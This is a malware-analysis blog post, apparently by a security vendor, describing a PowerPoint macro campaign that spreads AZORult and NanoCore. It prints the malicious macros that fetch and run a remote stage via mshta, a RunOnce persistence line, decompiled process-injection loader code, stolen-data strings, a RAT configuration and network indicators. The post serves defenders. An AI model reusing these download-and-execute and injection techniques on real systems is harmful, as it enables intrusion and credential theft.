

Multistage Loader used to spread AZORult and NanoCore | blog

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In March 2020, [ThreatLabz](#) observed several Microsoft Office PowerPoint files being used in the wild by a threat actor to spread AZORult and NanoCore RAT. The malicious files in this campaign used an interesting payload delivery method that distinguishes it from the common malware delivery methods observed on a daily basis. The infection chain is modular, with multiple stages involved before the final payload is executed on the machine.

Since the last week of March 2020, we observed a few changes in the encoding method and the macro code used in the loader, which we will also describe in this blog.

This campaign is active in the wild at the time of this writing.

We provide a technical description of the infection chain and the unique indicators found in the files, which we used to categorize the loader with a specific name. We also used the unique delivery method used in this campaign, along with other attributes, to correlate this threat actor to the Aggah campaign, which was documented in April 2019 by [Unit 42](#).

The older instances of the campaign in 2019 were used to spread the Revenge RAT. In the new instances, we have observed a few changes in the campaign in addition to the type of final payload delivered.

Email delivery method

The malware delivery method in this campaign involves sending Microsoft Office PowerPoint files as attachments to the users. An example of the email is shown in Figure 1.




Figure 1: An email targeting users in Indonesia.

Figure 2 shows two more email samples that show the threat actor targeting users in South Korea.




Figure 2: An email targeting South Korean users with an analysis report theme.




Figure 3: An email targeting South Korea users with a business proposal theme.

Based on the analysis of the email content and email headers, we concluded that this threat actor has been actively targeting users in the Asian subcontinent, specifically South Korea and Indonesia. The content of the emails varies from business proposals to product price negotiations.

Technical analysis of the multistage loader

We will take a Microsoft Office PowerPoint file as an example to demonstrate the infection chain and the various steps involved in it.

The MD5 hash for this is: 0b0b570451b699d96c70ebf400628caa.

Macro-based downloader [Stage 1]

The PowerPoint file contains a macro that leverages mshta to download the next stage payload from Pastebin. Auto_Close() in the macro ensures that the malicious code is executed only when the file is closed.

All the instances we observed in March 2020 were using j.mp as the shortened URL service to download the next stage payload.

The relevant macro code is shown in Figure 4.

```
1 Sub animations()  
2 Auto_Close  
3 End Sub  
4  
5 Sub Auto_Close()  
6 Shell "" + "" + "" + "ms" + "hta" + "" + "" + "" + "ht" + "tps" + ":\j." + "mp\dahs734dds" + "dgha54""  
7 End Sub
```

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Figure 4: The macro code in the Microsoft Office file used to download the next stage.

The shortened URL redirects to the Pastebin URL: [hxxps://pastebin\[.\]com/raw/rsbLNHJg](https://pastebin[.]com/raw/rsbLNHJg), which contains the encoded next stage. We can see in Figure 5 that this Pastebin account belongs to the username LUNLAYLOO.




Figure 5: The encoded content of the next stage hosted on Pastebin.

Figure 6 shows a screenshot of the Pastebin account hosting this content. All the content hosted by this user on Pastebin is set to private.


```

U 00000008DB8 0000040C9B8 0 UserName
U 00000000C444 0000040D044 0 </jid>
U 00000000C7A4 0000040D3A4 0 \accounts.xml
U 00000000CB78 0000040D778 0 %APPDATA%\purple\accounts.xml
U 00000000D2C0 0000040DECO 0 %TEMP%\curbuf.dat
U 00000000D77C 0000040E37C 0 %TEMP%
U 00000000DCDC 0000040E8DC 0 %TEMP%
U 00000000E1B0 0000040EDB0 0 %TEMP%
U 00000000E56C 0000040F16C 0 \Cookies
U 00000000ECFC 0000040F8FC 0 \*.txt
U 00000000ED18 0000040F918 0 \*.coo
U 00000000FF88 00000410888 0 %TEMP%
U 000000010244 00000410E44 0 %TEMP%
U 000000010588 00000411188 0 %TEMP%
U 000000011C5C 0000041285C 0 %TEMP%
U 000000012094 00000412C94 0 %TEMP%
U 000000012410 00000413010 0 \History
U 0000000126A8 000004132A8 0 \places.sqlite
U 0000000142A8 00000414EA8 0 %APPDATA%\Skype
U 0000000142E0 00000414EE0 0 main.db
U 0000000142F4 00000414EF4 0 \main.db
U 0000000145C0 000004151C0 0 SteamPath
U 0000000145D8 000004151D8 0 Software\Valve\Steam
U 000000014618 00000415218 0 \ssfn*
U 00000001462C 0000041522C 0 \Config\*.vdf
U 00000001464C 0000041524C 0 \Config\
U 0000000151E4 00000415DE4 0 %APPDATA%\
U 000000015214 00000415E14 0 \autoscan\
U 000000015230 00000415E30 0 \Monero\
U 000000015248 00000415E48 0 .address.txt
U 000000015268 00000415E68 0 .keys
U 000000015278 00000415E78 0 Software\
U 000000015290 00000415E90 0 strDataDir
U 000000015CE4 000004168E4 0 CPU Model:
U 00000001835C 00000418F5C 0 %TEMP%\
U 000000018370 00000418F70 0 %PROGRAMDATA%\
U 0000000195EC 0000041A1EC 0 Coins
U 000000019608 0000041A208 0 Skype
U 000000019618 0000041A218 0 Telegram
U 000000019630 0000041A230 0 D877F783D5*.map*
U 000000019658 0000041A258 0 %appdata%\Telegram Desktop\data\
U 0000000196A0 0000041A2A0 0 Steam
U 0000000196AC 0000041A2AC 0 image/jpeg
U 000000019838 0000041A438 0 %comspec%
U 000000019850 0000041A450 0 /c %WINDIR%\system32\timeout.exe 3 & del ''

```

Figure 13: The Unicode strings in the binary file that corresponds to the information stolen.

Across all the samples we observed in this campaign, the final payload varied between AZORult and NanoCore infostealer binaries.

We observed that the function name [Givara]::FreeDom() in the loader was consistent across all the samples.

The function name appears to be a reference to Che Guevara who is remembered as a freedom fighter by many.

PowerShell starts the FreeDom loader [Stage 4]

Let's take a look at the PowerShell script, which was downloaded in step 2 of stage 3. This PowerShell script contains a GZip compressed .NET binary, which will be decompressed and stored in the variable \$decompressedByteArray

Stage 3 will reference the variable \$decompressedByteArray to load it as a .NET assembly using the method [System.Reflection.Assembly]::Load().

The MD5 hash of the loader is: c726636d2b7f8c838f7f882071181c95.

The method [Givara]::FreeDom() is defined in the .NET loader and it is used to load the infostealer malicious binary (in this case, AZORult).

So the payload execution is triggered using the following syntax:

Guevara_Loader. [Givara]::FreeDom('notepad.exe', infostealer_binary)

Here, Guevara_Loader refers to the .NET binary used to load and inject the final infostealer binary in the notepad.exe process.

It is important to note that there were no changes made to the loader binary by the threat actor throughout the campaign.

FreeDom .NET loader analysis

The .NET loader binary is protected using the Confuser Ex 1.0.0 obfuscator.

On VirusTotal, the first instance of the loader was observed on January 16, 2020.

After removing the Confuser Ex 1.0.0 protection, we can decompile the binary successfully.

The [Givara]::FreeDom function, which is passed the string, notepad.exe and the AZORult binary, is shown in Figure 14.

```
using System;

// Token: 0x02000004 RID: 4
public class Givara
{
    // Token: 0x06000023 RID: 35 RVA: 0x000023F0 File Offset: 0x000005F0
    public static void FreeDom(string FTONJ, byte[] coco)
    {
        HeHe heHe = new HeHe();
        heHe.Daym(FTONJ, coco);
    }
}
```

Figure 14: This is the main function of the FreeDom loader.

The parameters for FreeDom function are as follows:

FTONJ – A string called notepad.exe

Coco – The byte array corresponding to the AZORult binary

The HeHe class checks for the presence of notepad.exe in different system paths on the machine. Once it locates the file, it passes that to the tickleme() function along with the AZORult byte array as shown in Figure 15.

```
// Token: 0x02000003 RID: 3
public class HeHe : BOOMB
{
    // Token: 0x0600001C RID: 28 RVA: 0x000022D4 File Offset: 0x000004D4
    public void Daym(string FT0NJ, byte[] coco)
    {
        try
        {
            string text = HeHe.smethod_1("C:\\WINDOWS\\syswow64\\", FT0NJ);
            string text2 = HeHe.smethod_1("C:\\WINDOWS\\system32\\", FT0NJ);
            string text3 = HeHe.smethod_1("C:\\WINDOWS\\", FT0NJ);
            string text4 = HeHe.smethod_1("C:\\WINDOWS\\syswow64\\WindowsPowerShell\\v1.0\\", FT0NJ);
            string text5 = HeHe.smethod_1("C:\\WINDOWS\\system32\\WindowsPowerShell\\v1.0\\", FT0NJ);
            if (HeHe.smethod_2(text))
            {
                HeHe.tickleme(text, coco);
            }
            else if (!HeHe.smethod_2(text2))
            {
                if (!HeHe.smethod_2(text3))
                {
                    if (!HeHe.smethod_2(text4))
                    {
                        if (!HeHe.smethod_2(text5))
                        {
                            HeHe.tickleme(HeHe.smethod_1(HeHe.smethod_4(HeHe.smethod_3(), "Framework64", "Framework"), FT0NJ),
                                coco);
                        }
                        else
                        {
                            HeHe.tickleme(text5, coco);
                        }
                    }
                }
            }
        }
    }
}
```

Figure 15: It check for the presence of notepad.exe and injects the AZORult binary into it.

The tickleme() function, in turn, calls a function called FUN(), which is responsible for starting a new instance of the notepad.exe process and injecting the AZORult binary into it using the process hollowing method.

Macro code changes in new variants

The newer variants in this campaign updated the encoding method and the macro used.

As an example, let us look at a macro-based PowerPoint file with MD5 hash:

7db36d502e4a1d35873c8a0c51bafbbf

The newer variant of the macro is as shown in Figure 16.

```
Sub Auto_Close()
CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\", ""m" + "a" + "h" + "t" + "a""""https://bit.ly/ba0wio1187qkg2igv6eh""",
"REG_SZ"
End Sub
```

Figure 16: The macro code in the new variant.

In this new variant, the macro creates a Windows persistence key in the location:

HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\ and adds the command line to leverage mshta to download the malicious next stage payload.

As a result, the infection chain does not start unless the machine is rebooted.

Also, we observed the macro using the bit.ly URL shortening link directly instead of the j.mp URL shortening link observed in the previous variant.

Encoding changes in the new variant

We mention briefly how the NanoCore RAT is encrypted here.

The .NET assembly contains a bitmap image in the resource section as shown in Figure 19.




Figure 19: The bitmap resource inside the .NET binary.

The bitmap image is accessed from the resource with the name “WinForms.Library.Properties.Resources”. The encrypted .NET assembly is extracted from the pixels of the bitmap image. This encrypted assembly is decrypted using an XOR decryption routine and finally loaded using the Assembly.Load() method.

The relevant code sections are shown in Figure 20.




Figure 20: Extracting, decrypting and loading the .NET assembly.

Figure 23: The code injection invocation.

The MD5 hash of the injected payload is: 7679fec5f6bf7206635b96efa52d1d07.

Below are relevant strings from the binary which indicate it is NanoCore.

```
00000000FEF5 000000411CF5 0 NanoCore Client
00000000FF05 000000411D05 0 NanoCore Client.exe
```

And the configuration used by this instance of the NanoCore RAT is shown in Figure 24.

```
Version: b'\x071.2.2.0'
Mutex: b'" \xbd' \x80 \xd9z \xc5 \x00c \x87' \x9c \xb9?t \x00 !'"
Group: b'New RDP'
Domain1: b'216.170.114.4'
Domain2: b'216.170.123.125'
Port: 54932
RunOnStartup: b'\x01'
RequestElevation: b'\x00'
BypassUAC: b'\x00'
ClearZoneIdentifier: b'\x01'
ClearAccessControl: b'\x00'
SetCriticalProcess: b'\x00'
PreventSystemSleep: b'\x01'
EnableDebugMode: b'\x00'
ConnectDelay: 4000
RestartDelay: 5000
UseCustomDNS: b'\x01'
PrimaryDNSServer: b'8.8.8.8'
```

Figure 24: The NanoCore RAT configuration file.

The C&C server is listening on port 54932 at the IP address 216.170.114.4.

Cloud Sandbox detection

Figure 25 shows the [Zscaler Cloud Sandbox](#) successfully detecting this PowerPoint-based threat.




Figure 25: Zscaler Cloud Sandbox detection.

In addition to sandbox detections, Zscaler's multilayered cloud security platform detects indicators at various levels.

- [Win32.PWS.Azorult](#)
- [Win32.Backdoor.Nanocore](#)
- [Win32.Backdoor.RevengeRAT](#)

Conclusion

This threat actor combines multiple stages in the infection chain to make detection difficult over the network. The tactics, techniques and procedures (TTPs) used by this threat actor are also evolving with time.

As an extra precaution, users should not enable macros for Microsoft Office files that are received from untrusted sources since these macros have the capability to run malicious code on your machine.

The Zscaler ThreatLabZ team will continue to monitor this campaign, as well as others, to help keep our customers safe.

Indicators of compromise

PowerPoint files, old variant

f934dc6b441789365d5aa641bbf8ef3f
0b0b570451b699d96c70ebf400628caa
b825645e1132c77550d14503974c9ea2
89e3d26cdc862e47d6c7d665135e28d6
dc01e01fea24cf2f2a208d62e219889b
16ac16400e2f1f125664b62c16be9c88
4cfea775333d107ec43d621aa4c9968b
4d299bee18901eb48929f3b493f65699
cd425ac433c6fa5b79eecbdd385740ab

PowerPoint files, new variant

bbe077e2cd3c321427a16557d26a3438
cc53f0a1a256678ba7d79aa475128d9c
7db36d502e4a1d35873c8a0c51bafbbf
13ae5088ae7e5ac1335a573d52befabc

7083ee8cabbf500a3b286b8027f8f9fe

2d3b0a3369e7a33b5c3e3115d7fa5a58

9f8db1103850e43681ea79cec06e13c7

56b4f3bc5b500d4120b55ff3dcaf1cc9

5d926bae6c76e8b86192c205c49cd195

f35b21cf37fbdae346858b490a0f230a

Network IOCs

23.247.102[.]10/manabotnet/index.php

23.81.246[.]150/manabotnet-stryka/index.php

won2020.duckdns[.]org:3090

216.170.114[.]4: 54392

Pastebin users

[https://pastebin\[.\]com/u/lunlayloo](https://pastebin[.]com/u/lunlayloo)

[https://pastebin\[.\]com/u/redcobalt](https://pastebin[.]com/u/redcobalt)

[https://pastebin\[.\]com/u/gogga7](https://pastebin[.]com/u/gogga7)

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Source: <https://www.zscaler.com/blogs/research/multistage-freedom-loader-used-spread-azorult-and-nanocore-rat>